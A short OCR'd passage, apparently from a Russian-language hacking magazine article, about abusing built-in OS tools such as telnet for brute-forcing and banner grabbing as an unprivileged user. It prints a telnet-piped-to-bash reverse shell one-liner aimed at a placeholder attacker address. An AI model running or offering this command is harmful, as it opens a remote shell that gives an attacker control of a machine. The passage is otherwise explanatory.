
брутфорс. И все вполне юзабельное. А что самое
приятное — доступно «бесправным» юзерам. Кроме
того, сбор баннеров и брутфорс других протоколов
можно организовать аналогичным образом
посредством telnet’а. Жаль только, что его убрали из
винды, начиная с Vista.
О том, что возможностей в nix’ах гораздо больше,
можно и не говорить. Ты только посмотри, как можно
элегантно сделать реверсивный шелл через телнет:
telnet [attacker_IPaddr] [port1] |
/bin/bash | telnet [attacker_IPaddr]
[port2]
Однако и в винде можно жить. Остальные интересные
примеры ищи в веб-касте.